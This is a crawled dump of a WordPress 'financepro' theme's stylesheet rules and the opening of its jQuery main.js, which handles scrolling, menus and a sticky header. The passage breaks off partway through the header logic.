background-color: #cb1011; } .sidebar-widget-area .widget_tag_cloud a { color: #222222; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #cb1011; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #cb1011; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3 {  color: #cb1011; } .sidebar-widget-area .widget ul li a:before {  color: #cb1011; } .sidebar-widget-area .widget ul li a:hover {  color: #cb1011; } .sidebar-widget-area .widget ul li.active a {  color: #cb1011; } .sidebar-widget-area .widget ul li.active a:before {  color: #cb1011; } .sidebar-widget-area .widget_tag_cloud a {  color: #222222;  border: 1px solid #222222; } .sidebar-widget-area .widget_tag_cloud a:hover {  background-color: #222222; } .sidebar-widget-area .widget_search form button {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li a:before, .single-fin_service .sidebar-widget-area .custom-widget .menu li a:before {  color: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li a:hover, .single-fin_service .sidebar-widget-area .custom-widget .menu li a:hover {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li.active a, .single-fin_service .sidebar-widget-area .custom-widget .menu li.active a {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li.current-menu-item a, .single-fin_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a { background: #cb1011; } .footer-top-area .search-form input.search-submit { color: #cb1011; } .footer-top-area ul li:before { color: #222222; } .footer-top-area ul li a:before { color: #cb1011; } .footer-top-area .rt_footer_social_widget .footer-social li a {  color: #cb1011; } .footer-top-area .search-form input.search-submit {  color: #cb1011; } .footer-top-area ul li a:before {  color: #cb1011; } .footer-top-area .stylish-input-group .input-group-addon button {  background: #cb1011; } .footer-top-area .search-form button { background-color: #cb1011; } body { font-family: Open Sans, sans-serif;; font-size: 15px; line-height: 26px; font-weight: 400; } h1 { font-family: Roboto; font-size: 40px; line-height: 44px; font-weight: 500; } h2 { font-family: Roboto, sans-serif;; font-size: 28px; line-height: 31px; font-weight: 500; } h3 { font-family: Roboto, sans-serif;; font-size: 22px; line-height: 30px; font-weight: 500; } h4 { font-family: Roboto, sans-serif;; font-size: 16px; line-height: 18px; font-weight: 500; } h5 { font-family: Roboto, sans-serif;; font-size: 14px; line-height: 16px; font-weight: 500; } h6 { font-family: Roboto, sans-serif;; font-size: 12px; line-height: 14px; font-weight: 500; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #cb1011; } .entry-content a { color:#cb1011; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #222222; } .comments-area .main-comments .replay-area a, #respond form .btn-send, .blog-style-2 .readmore-btn { background-color: #cb1011; } .comments-area .main-comments .replay-area a:hover, #respond form .btn-send:hover, .blog-style-2 .readmore-btn:hover { background-color: #cb1011; opacity: 0.8;  color: #ffffff; } blockquote p:before{  color: #cb1011; } .error-page-area { background-color: #cb011b; } .error-page-area .error-page, .error-page-area .error-page h3 { color: #ffffff; } .comments-area h3:before{ background: #222222; } #respond form .btn-send:hover {  color: #ffffff; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #cb1011; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #222222; } .rdtheme-button-1 { color: #cb1011; } .rdtheme-button-1:hover { background: #cb1011; } .rdtheme-button-2 { background: #cb1011; } .rdtheme-button-2:hover { color:#cb1011; background: #222222; } .entry-content .view-all-accent-btn, .view-all-accent-btn { background: #cb1011; } .entry-content .view-all-accent-btn, .view-all-accent-btn:hover { background: #222222; color: #cb1011; } .ghost-btn { border: 2px solid #222222; } .ghost-btn:hover { background: @secondaryColor; color: #cb1011; } .entry-content .pricetable-btn { background: #222222; border: 2px solid #222222; } .default-big-btn { background: #cb1011; } .default-big-btn:hover { background: #222222; } .entry-content .isotop-btn a { border: 1px solid #cb1011; } .entry-content .isotop-btn a:hover { border: 1px solid #cb1011; background: #cb1011; } .entry-content .isotop-btn .current { border: 1px solid #cb1011; background: #cb1011; } .entry-header .entry-meta ul li i , .entry-header .entry-meta ul li a i:hover , .entry-footer ul.item-tags li a:hover, .title-default-left, .title-default-left a, .entry-header .entry-meta ul li a:hover { color: #cb1011; } .title-bar-medium-left:before { background: #222222; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {  background: #cb1011; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #cb1011; } .blog-layout-1 .entry-header .entry-content .rdtheme-button-7{ border: 1px solid #cb1011; color: #cb1011; } .blog-layout-1 .entry-header .entry-content .rdtheme-button-7:hover{ background: #cb1011; } .blog-layout-2 .entry-header .entry-content h3 a:hover , .blog-layout-2 .entry-header .entry-meta ul li i , .blog-layout-2 .entry-header .entry-meta ul li a:hover {  color: #cb1011; } .blog-layout-3 .entry-header .entry-content h3 a:hover {  color: #cb1011; } .blog-layout-3 .entry-header .entry-content .rdtheme-button-7{ border: 1px solid #cb1011; color: #cb1011; } .blog-layout-3 .entry-header .entry-content .rdtheme-button-7:hover{ background: #cb1011; } .blog-layout-3 .entry-header .entry-meta ul li i {  color: #cb1011; } .blog-layout-3 .entry-header .entry-meta ul li a:hover {  color: #cb1011; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #cb1011; } .cf7-quote-submit input {  border: 2px solid #222222; } .cf7-quote-submit input:hover {  background-color: #222222 !important; } .contact-form h2:after {  background: #cb1011; } .contact-form legend {  color: #222222; } .contact-form .wpcf7-submit.contact-submit {  background: #cb1011; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #222222; } .case-single-detail .entry-meta ul li i , .case-single-detail .entry-meta ul li a:hover {  color: #cb1011; } .rt-team-single .detail-image ul li i , .rt-team-single .detail-content .position:after {  background: #cb1011; } .rt-team-single .detail-content ul.social-icons li a {  color: #cb1011; } .rt-team-single .detail-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-request-call-one .request-form:before {  background: #222222; } .rt-request-call-two .request-form .form-group.margin-bottom-none .default-big-btn:hover , .rt-request-call-three .request-form .form-group.margin-bottom-none .default-big-btn:hover {  color: #cb1011; } .rt-request-call-one .request-form .form-group.margin-bottom-none .default-big-btn {  background: #cb1011 none repeat scroll 0 0; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-message::before, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #cb1011; } .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #cb1011; } .woocommerce-message, .woocommerce-info { border-color: #cb1011; } .woocommerce .product-thumb-area .overlay { background-color: rgba(203, 16, 17, 0.8); }.section-title h2:after {  background: #cb1011; } .entry-content .rdtheme-button-5:hover, .rdtheme-button-5:hover {  color: #cb1011; } .entry-content .rdtheme-button-6, .rdtheme-button-6 {  border: 2px solid #cb1011;  color: #222222; } .entry-content .rdtheme-button-6:hover, .rdtheme-button-6:hover {  background: #cb1011; } .entry-content .rdtheme-button-7, .rdtheme-button-7 {  border: 2px solid #cb1011;  color: #cb1011; } .entry-content .rdtheme-button-7:hover, .rdtheme-button-7:hover {  background: #cb1011; } .owl-theme .owl-controls .owl-prev {  border: 1px solid #cb1011; } .owl-theme .owl-controls .owl-next {  border: 1px solid #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {  border: 1px solid #cb1011;  color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover {  background-color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 1px solid #cb1011;  color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span {  background: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #cb1011; } /*owl nav: top position*/ .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover {  background-color: #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next, .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #cb1011; } .rt-owl-nav-4 .owl-theme .owl-nav > div {  background-color: transparent !important;  color: #222222; } .rt-vc-counter .rtin-counter-content .rt-counter , .rt-vc-counter .rtin-counter-content .rtin-title {  color: #cb1011; } .rt-cta {  background: #cb1011;  padding: 45px 0 50px; } .rt-about-one .rtin-about-content-center .rtin-about-content h2:after {  background: #cb1011; } .rt-about-one .rtin-about-content-center .rtin-about-content h2 span {  color: #cb1011; } .rt-about-one .rtin-about-content-center .rtin-about-content h3.about-name {  color: #cb1011; } .rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content, .rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content {  background: rgba(203, 16, 17, 0.8); } .rt-service-slider-two .section-title h2:after {  background: #cb1011; } .rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-content h3 a {  color: #cb1011; } .rt-service-slider-three .rtin-single-feature-slide:hover h3 {  background: #cb1011; } .rt-service-slider-five .rtin-single-service h3 a {  background: rgba(203, 16, 17, 0.8); } .rt-service-slider-five .rtin-single-service .overley , .rt-service-slider-five .rtin-single-service:hover h3 a {  background: #cb1011; } .rt-vc-title h2:after {  background: #cb1011; } .rt-info-text.layout1 i {  color: #cb1011; } .rt-info-text.layout2 i {  color: #cb1011; } .rt-info-text.layout3 i {  color: #cb1011; } .rt-info-text.layout3 i:after {  background: rgba(203, 16, 17, 0.8); } /*layout 4*/ .rt-info-text.layout4 i {  color: #cb1011; } /*layout 5*/ .rt-infobox-5 .rtin-single-info .rtin-info-item-icon {  color: #cb1011; } .rt-infobox-5 .rtin-single-info .rtin-info-item-icon h3 a {  color: #222222; } /*layout 6*/ .rt-infobox-6 .rtin-info-icon { color: #cb1011; } .rt-infobox-6 .rtin-info-icon:after {  background: rgba(203, 16, 17, 0.8); } .rt-infobox-6:hover .rtin-info-content h3 a , .rt-infobox-6:hover .rtin-info-content h3 {  color: #cb1011; } /*infobox layout 7*/ .rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content h3 a {  color: #222222; } .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-icon {  color: #222222; } .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a {  color: #cb1011 !important; } /*infobox layout 8*/ .rt-infobox-8 .media .media-left i {  color: #cb1011; } .rt-infobox-8 .media .media-body h3 {  color: #222222;  position: relative; } .rt-infobox-8 .media .media-body h3:after {  background: #cb1011; } .rt-infobox-8 .media .media-body h3 a {  color: #222222; } .rt-team-slider-one .section-title h2:after {  background: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content .position {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } /*team slider 2*/ .rt-team-slider-two .rtin-single-team {  background: #cb1011; } .rt-team-slider-two .rtin-single-team .rtin-item-content h3 a:hover {  color: #222222; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } /*team slider 3*/ .rt-team-slider-three .rtin-single-team {  background: #222222; } .rt-team-slider-three .rtin-single-team .rtin-item-content .position {  color: #cb1011; } .rt-team-slider-three .rtin-single-team:hover {  background: #cb1011; } /*team slider 4*/ .rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {  color: #cb1011; } /*team slider 5*/ .rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {  background-color: rgba(203, 16, 17, 0.8); } .rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {  color: #cb1011; } /*Team Slider 6*/ .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover , .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation {  color: #cb1011; } .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {  color: #cb1011;  border: 1px solid #cb1011; } .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a {  background: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-image a.plus-icon {  background: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-1 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a:hover {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-team-grid-3 .rtin-single-team .rtin-item-image:after, .rt-team-layout-3 .rtin-single-team .rtin-item-image:after {  background-image: linear-gradient(transparent, #222222), linear-gradient(transparent, #222222); } .rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li a, .rt-team-layout-3 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {  background: #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 {  color: #cb1011;  border: 1px solid #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7:hover {  border: 1px solid #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 i, .rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(203, 16, 17, 0.8); } .entry-content .rt-service-layout-6 .rtin-icon-holder {  color: #cb1011;  border: 2px solid #cb1011; } .rt-text-with-image .rtin-text-part h2:after {  background: #cb1011; } .rt-text-with-image .rtin-text-part em {  color: #cb1011; } .rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {  color: #cb1011; } .rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {  color: #cb1011; } .rt-testimonial-three .single-testimonial .pull-left i {  background-color: #cb1011; } .rt-testimonial-three .owl-dots .owl-dot.active span {  background: #cb1011; } .rt-price-table-box h3 {  color: #cb1011; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #cb1011;  color: #cb1011; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #cb1011; } .entry-content .rt-price-table-box1 .price-holder {  background: #cb1011; } .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #cb1011; } .rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date, .rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date {  background: #cb1011; } .rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a {  color: #cb1011; } .rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a {  color: #cb1011; } /*post style 3*/ .rt-post-vc-section-3 .rtin-single-post .pull-left a span {  background: #cb1011; } .rt-post-vc-section-3 .rtin-single-post .pull-left a:after {  background: rgba(203, 16, 17, 0.8); } .rt-post-vc-section-3 .rtin-single-post .media-body p.date a , .rt-post-vc-section-3 .rtin-single-post .media-body h3 a:hover {  color: #cb1011; } .rt-portfolio-layout-1 .rtin-single-item .rtin-item-content a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-2 .rtin-single-item .rtin-item-image a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-2 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } /*layout 3*/ .rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay {  background: rgba(34, 34, 34, 0.8); } .rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-3 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-portfolio-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom h3 a, .rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top h3 a {  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-case-studies-grid .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more {  border: 2px solid #cb1011;  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more:hover {  background: #cb1011; } .rt-case-studies-grid-2 .rtin-single-item .rtin-item-content {  background: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-image:after {  background: rgba(203, 16, 17, 0.8); } .rt-service-layout-4 .rtin-single-item .rtin-item-content h3 a, .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more {  border: 2px solid #cb1011;  color: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more:hover {  background: #cb1011; } .rt-case-slider-one .rtin-single-team .rtin-item-content h3 a {  color: #cb1011; } /*Case Study slider 2*/ .rt-case-slider-two .rtin-single-team {  background: #cb1011; } .rt-case-slider-two .rtin-single-team .rtin-item-image:after {  background: rgba(203, 16, 17, 0.8); } .rt-text-with-video .rtin-text-content span {  color: #222222; } .rt-text-with-video .rtin-text-content h2:after {  background: #cb1011 none repeat scroll 0 0; } /*dark*/ .wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-heading {  background-color: #cb1011 !important; } /*Light*/ .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-title > a {  color: #222222 !important; } .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-title > a {  color: #cb1011 !important; } .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-heading {  color: #cb1011 !important; } .rt-contact-info h2:after {  background: #cb1011; } .rt-contact-info ul li i {  color: #cb1011; } .rt-tab-style .nav-tabs li a:hover {  background: #cb1011; } .rt-tab-style .nav-tabs li a i {  color: #cb1011; } .rt-tab-style .nav-tabs li.active a {  background: #cb1011; } .rt-tab-style .tab-content h2:after {  background: #cb1011; } .rt-text-with-btn a.ghost-btn {  border: 2px solid #cb1011; } .rt-text-with-btn a.ghost-btn:hover {  background: #cb1011 !important;  opacity: 0.7; } .rt-text-with-btn a.btn-default-big {  background: #cb1011; } .rt-text-w-btn a.ghost-btn {  border: 2px solid #cb1011; } .rt-text-w-btn a.ghost-btn:hover {  background: #cb1011; } .rt-text-w-btn a.btn-default-big {  background: #cb1011; } .rt-wpls .wpls-carousel .slick-prev, .rt-wpls .wpls-carousel .slick-next { background-color: #cb1011; } .rt-portfolio-layout-4.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover .tlp-overlay, .rt-portfolio-layout-4.pfp-wrapper .rt-isotope2 .tlp-portfolio-thumb:hover .tlp-overlay, .rt-portfolio-slider-1.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover .tlp-overlay { background-color: rgba(203, 16, 17, 0.80); } .rt-portfolio-layout-4.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb h3 a, .rt-portfolio-layout-4.pfp-wrapper .rt-isotope2 .tlp-portfolio-thumb h3 a, .rt-portfolio-slider-1.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb h3 a { background: #cb1011; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3
body_size: 3371
content:
jQuery(document).ready(function($){

	"use strict";



	//new WOW().init();

	

    /* Scroll to top */

    $('.scrollToTop').on('click',function(){

        $('html, body').animate({scrollTop : 0},800);

        return false;

    });

    $(window).scroll(function(){

        if ($(this).scrollTop() > 100) {

            $('.scrollToTop').fadeIn();

        } else {

            $('.scrollToTop').fadeOut();

        }

    });



    /* Nav smooth scroll */

    $('#site-navigation .menu').onePageNav({

        extraOffset: FinanceObj.extraOffset,

    });

	

    /* Search Box */

    $(".search-box-area").on('click', '.search-button', function(event){

        event.preventDefault();

        var v = $(this).prev('.search-text');

        if(v.hasClass('active')){

            v.removeClass('active');

        }

        else{

            v.addClass('active');

        }

        return false;

    });





    /* MeanMenu - Mobile Menu */

    $('#site-navigation nav').meanmenu({

        meanMenuContainer: '#meanmenu',

        meanScreenWidth: FinanceObj.meanWidth,

        removeElements: "#masthead",

        siteLogo: FinanceObj.siteLogo

    });



    /* Header Right Menu */

    $('.additional-menu-area').on('click', '.side-menu-trigger', function (e) {

    	e.preventDefault();

        $('.sidenav').width(280);

    });

    $('.additional-menu-area').on('click', '.closebtn', function (e) {

        e.preventDefault();

        $('.sidenav').width(0);

    });



    /* Mega Menu */

    $('.site-header .main-navigation ul > li.mega-menu').each(function() {

        // total num of columns

        var items = $(this).find(' > ul.sub-menu > li').length;

        // screen width

        var bodyWidth = $('body').outerWidth();

        // main menu link width

        var parentLinkWidth = $(this).find(' > a').outerWidth();

        // main menu position from left

        var parentLinkpos = $(this).find(' > a').offset().left;



        var width = items * 220;

        var left  = (width/2) - (parentLinkWidth/2);



        var linkleftWidth  = parentLinkpos + (parentLinkWidth/2);

        var linkRightWidth = bodyWidth - ( parentLinkpos + parentLinkWidth );



        // exceeds left screen

        if( (width/2)>linkleftWidth ){

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                right: 'inherit',

                left:  '-' + parentLinkpos + 'px'

            });        

        }

        // exceeds right screen

        else if ( (width/2)>linkRightWidth ) {

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left: 'inherit',

                right:  '-' + linkRightWidth + 'px'

            }); 

        }

        else{

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left:  '-' + left + 'px'

            });            

        }

    });	

	

	/*header content gap*/

	var Hh1 = $('.header-area'),

	Hh1slider = Hh1.parents('body').find("#header-area-space"),	

	isAdmin = $( "body" ).hasClass( "admin-bar" ),

	isMobile_view = $( "#masthead" ).hasClass( "mean-remove" ),

	adminBarHeight,

	totalHeight,

	mHeight;

	if (isAdmin == true){

		adminBarHeight = 32;

	} else {

		adminBarHeight = 0;

	}

	

	if ( isMobile_view == false ){

		if(Hh1.length){

			mHeight = $('body .header-area').outerHeight();		

			totalHeight = mHeight - adminBarHeight;

			Hh1slider.css("margin-top", totalHeight + 'px');

		}

	}

	

    /* Sticky Menu */

    if ( FinanceObj.stickyMenu == 1 || FinanceObj.stickyMenu == 'on' ) {

		

		$(window).on('scroll', function () {

								

				var s = $('#sticker'),

					w = $('body'),

					h = s.outerHeight(),

					windowpos = $(window).scrollTop(),

					windowWidth = $(window).width(),

					h1 = s.parent('#header-1'),

					h2 = s.parent('#header-2'),

					h3 = s.parent('#header-3'),

					h4 = s.parent('#header-4'),

					h5 = s.parent('#header-5'),

					h6 = s.parent('#header-6'),

					h7 = s.parent('#header-7'),

					h1H = h1.find('.header-top-bar').outerHeight(),

					topBar = s.prev('.header-top-bar'),

					topBarP = w.hasClass('has-topbar'),

					tempMenu;

				if (windowWidth > 991) {

					

					w.css('padding-top', '');

					var topBarH, mBottom = 0;

					

				/*header 1 & header 2*/

				if ( h1.length || h2.length || h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

								h1.css('top', '-' + windowpos + 'px');

								h2.css('top', '-' + windowpos + 'px');

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								} 

							} 


						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 5*/

				if ( h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h5.hasClass('header-fixed')) {

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {									

									h5.css('top', '-' + 36 + 'px');

								} 

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 3*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h3heightGap;

				if (h3.length) {

					topBarH = topBar.outerHeight();

					h3heightGap = headerFirstrow + topBarH;

					if (windowpos <= h3heightGap) {

						if (h3.hasClass('header-fixed')) {

							h3.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h3heightGap) {

						if (h3.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("non-stickh");

							w.addClass("stickh");

						}

						if (h3.length) {

							if (h3.hasClass('header-fixed')) {

								h3.css('top', '-' + h3heightGap + 'px');

							} else {

